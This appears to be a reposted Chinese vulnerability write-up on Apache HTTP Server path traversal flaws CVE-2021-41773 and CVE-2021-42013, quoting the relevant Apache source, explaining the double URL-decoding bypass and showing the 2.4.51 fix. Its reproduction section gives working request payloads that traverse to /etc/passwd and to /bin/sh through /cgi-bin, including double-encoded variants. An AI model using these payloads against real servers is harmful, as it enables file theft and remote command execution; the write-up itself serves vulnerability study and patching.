影响范围
CVE-2021-41773 Apache HTTP server 2.4.49
CVE-2021-42013 Apache HTTP server 2.4.49/2.4.50
漏洞原理
Apache HTTP Server 2.4.49版本使用的ap_normalize_path函数在对路径参数进行规范化时会先进行url解码,然后判断是否存在…/的路径穿越符,如下所示:
while (path[l] != '\0') {
if ((flags & AP_NORMALIZE_DECODE_UNRESERVED)
&& path[l] == '%' && apr_isxdigit(path[l + 1])
&& apr_isxdigit(path[l + 2])) {
const char c = x2c(&path[l + 1]);
if (apr_isalnum(c) || (c && strchr("-._~", c))) {
/* Replace last char and fall through as the current
* read position */
l += 2;
path[l] = c;
}
}
......
if (w == 0 || IS_SLASH(path[w - 1])) {
/* Collapse / sequences to / */
if ((flags & AP_NORMALIZE_MERGE_SLASHES) && IS_SLASH(path[l])) {
do {
l++;
} while (IS_SLASH(path[l]));
continue;
}
if (path[l] == '.') {
/* Remove /./ segments */
if (IS_SLASH_OR_NUL(path[l + 1])) {
l++;
if (path[l]) {
l++;
}
continue;
}
/* Remove /xx/../ segments */
if (path[l + 1] == '.' && IS_SLASH_OR_NUL(path[l + 2])) {
/* Wind w back to remove the previous segment */
if (w > 1) {
do {
w--;
} while (w && !IS_SLASH(path[w - 1]));
}
else {
/* Already at root, ignore and return a failure
* if asked to.
*/
if (flags & AP_NORMALIZE_NOT_ABOVE_ROOT) {
ret = 0;
}
}
当检测到路径中存在%字符时,如果紧跟的2个字符是十六进制字符,就会进行url解码,将其转换成标准字符,如%2e->.,转换完成后会判断是否存在…/。
如果路径中存在%2e./形式,就会检测到,但是出现.%2e/这种形式时,就不会检测到,原因是在遍历到第一个.字符时,此时检测到后面的两个字符是%2而不是./,就不会把它当作路径穿越符处理,因此可以使用.%2e/或者%2e%2e绕过对路径穿越符的检测。
2.4.50版本对ap_normalize_path函数进行修改,补充了如下代码,对.%2e的绕过形式进行了判断,可以避免使用该方法绕过。
if ((path[n] == '.' || (decode_unreserved
&& path[n] == '%'
&& path[++n] == '2'
&& (path[++n] == 'e'
|| path[n] == 'E')))
&& IS_SLASH_OR_NUL(path[n + 1])) {
/* Wind w back to remove the previous segment */
if (w > 1) {
do {
w--;
} while (w && !IS_SLASH(path[w - 1]));
}
else {
/* Already at root, ignore and return a failure
* if asked to.
*/
if (flags & AP_NORMALIZE_NOT_ABOVE_ROOT) {
ret = 0;
}
}
/* Move l forward to the next segment */
l = n + 1;
if (path[l]) {
l++;
}
continue;
}
但是由于在请求处理过程中,还会调用ap_unescape_url函数对参数再次进行解码,仍然会导致路径穿越。
在处理外部HTTP请求时,会调用 ap_process_request_internal函数对url路径进行处理,在该函数中,首先会调用ap_normalize_path函数进行一次url解码,之后会调用ap_unescape_url函数进行二次解码,代码如下:
/* This is the master logic for processing requests. Do NOT duplicate
* this logic elsewhere, or the security model will be broken by future
* API changes. Each phase must be individually optimized to pick up
* redundant/duplicate calls by subrequests, and redirects.
*/
AP_DECLARE(int) ap_process_request_internal(request_rec *r)
{
......
if (r->parsed_uri.path) {
/* Normalize: remove /./ and shrink /../ segments, plus
* decode unreserved chars (first time only to avoid
* double decoding after ap_unescape_url() below).
*/
if (!ap_normalize_path(r->parsed_uri.path,
normalize_flags |
AP_NORMALIZE_DECODE_UNRESERVED)) {
ap_log_rerror(APLOG_MARK, APLOG_ERR, 0, r, APLOGNO(10244)
"invalid URI path (%s)", r->unparsed_uri);
return HTTP_BAD_REQUEST;
}
}
......
/* Ignore URL unescaping for translated URIs already */
if (access_status != DONE && r->parsed_uri.path) {
core_dir_config *d = ap_get_core_module_config(r->per_dir_config);
if (d->allow_encoded_slashes) {
access_status = ap_unescape_url_keep2f(r->parsed_uri.path,
d->decode_encoded_slashes);
}
else {
access_status = ap_unescape_url(r->parsed_uri.path);
}
if (access_status) {
if (access_status == HTTP_NOT_FOUND) {
if (! d->allow_encoded_slashes) {
ap_log_rerror(APLOG_MARK, APLOG_INFO, 0, r, APLOGNO(00026)
"found %%2f (encoded '/') in URI path (%s), "
"returning 404", r->unparsed_uri);
}
}
return access_status;
}
漏洞复现
环境:vulfocus漏洞集成靶场
1、开启靶场,访问ip抓取数据包
2、丢入repeater修改为payload
GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
POST /cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
3、开启42013的靶场,将%2e修改成%%32%65(2的ascii是32,e的ascii是65)
GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1 文章来源:https://www.toymoban.com/news/detail-719170.html
文章来源:https://www.toymoban.com/news/detail-719170.html
漏洞修复
2.4.51版本针对该漏洞进行了多处修改,最核心的一处修改是在ap_normalize_path函数中加强了对url编码的校验,如果检测到存在非标准url编码(%+两个十六进制字符)的情况,就返回编码错误,从根本上杜绝了多重编码可能导致的绕过,修复代码如下:文章来源地址https://www.toymoban.com/news/detail-719170.html
while (path[l] != '\0') {
/* RFC-3986 section 2.3:
* For consistency, percent-encoded octets in the ranges of
* ALPHA (%41-%5A and %61-%7A), DIGIT (%30-%39), hyphen (%2D),
* period (%2E), underscore (%5F), or tilde (%7E) should [...]
* be decoded to their corresponding unreserved characters by
* URI normalizers.
*/
if (decode_unreserved && path[l] == '%') {
if (apr_isxdigit(path[l + 1]) && apr_isxdigit(path[l + 2])) {
const char c = x2c(&path[l + 1]);
if (TEST_CHAR(c, T_URI_UNRESERVED)) {
/* Replace last char and fall through as the current
* read position */
l += 2;
path[l] = c;
}
}
else {
/* Invalid encoding */
ret = 0;
}
}
到了这里,关于CVE-2021-41773/42013 apache路径穿越漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!